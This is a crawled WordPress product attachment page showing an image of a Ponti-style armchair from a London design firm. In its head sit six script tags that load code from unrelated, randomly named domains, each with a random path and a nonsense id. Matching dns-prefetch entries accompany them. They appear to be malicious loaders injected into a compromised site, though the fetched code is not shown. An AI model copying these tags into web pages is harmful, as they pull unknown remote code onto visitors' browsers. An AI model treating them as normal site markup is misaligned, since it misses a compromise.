

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/
body_size: 8623
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Pair - Ponti Style Armchair Side - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pair - Ponti Style Armchair Side - The Design Spectrum" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="og:image" content="https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side" />
	<meta property="og:image:width" content="2592" />
	<meta property="og:image:height" content="3872" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/","url":"https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/","name":"Pair - Ponti Style Armchair Side - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/#primaryimage"},"image":{"@id":"https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/#primaryimage"},"thumbnailUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2014/01/Pair-Ponti-Style-Armchair-Side.jpg","datePublished":"2014-01-06T16:19:04+00:00","breadcrumb":{"@id":"https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/#primaryimage","url":"https://www.thedesignspectrum.com/wp-content/uploads/2014/01/Pair-Ponti-Style-Armchair-Side.jpg","contentUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2014/01/Pair-Ponti-Style-Armchair-Side.jpg","width":2592,"height":3872},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Seating","item":"https://www.thedesignspectrum.com/products/collection-seating/"},{"@type":"ListItem","position":3,"name":"Pair Ponti style armchairs","item":"https://www.thedesignspectrum.com/product/ponti-style-armchair/"},{"@type":"ListItem","position":4,"name":"Pair &#8211; Ponti Style Armchair Side"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fponti-style-armchair%2Fpair-ponti-style-armchair-side%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Fponti-style-armchair%2Fpair-ponti-style-armchair-side%2F%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/media/1598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=1598' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1598 attachmentid-1598 attachment-jpeg wp-theme-jxp-spectrum-v2 postname-pair-ponti-style-armchair-side">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/products/collection-seating/">Seating</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/product/ponti-style-armchair/">Pair Ponti style armchairs</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Pair &#8211; Ponti Style Armchair Side</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-1598" class="group post-1598 attachment type-attachment status-inherit hentry">

			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/product/ponti-style-armchair/pair-ponti-style-armchair-side/#main" rel="bookmark">Pair &#8211; Ponti Style Armchair Side</a></h1>
			</header><!-- .entry-header -->

			<p class="attachment"><a href='https://www.thedesignspectrum.com/wp-content/uploads/2014/01/Pair-Ponti-Style-Armchair-Side.jpg'><img fetchpriority="high" decoding="async" width="512" height="764" src="https://www.thedesignspectrum.com/wp-content/uploads/2014/01/Pair-Ponti-Style-Armchair-Side-512x764.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.thedesignspectrum.com/wp-content/uploads/2014/01/Pair-Ponti-Style-Armchair-Side-512x764.jpg 512w, https://www.thedesignspectrum.com/wp-content/uploads/2014/01/Pair-Ponti-Style-Armchair-Side-1024x1529.jpg 1024w, https://www.thedesignspectrum.com/wp-content/uploads/2014/01/Pair-Ponti-Style-Armchair-Side-400x597.jpg 400w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 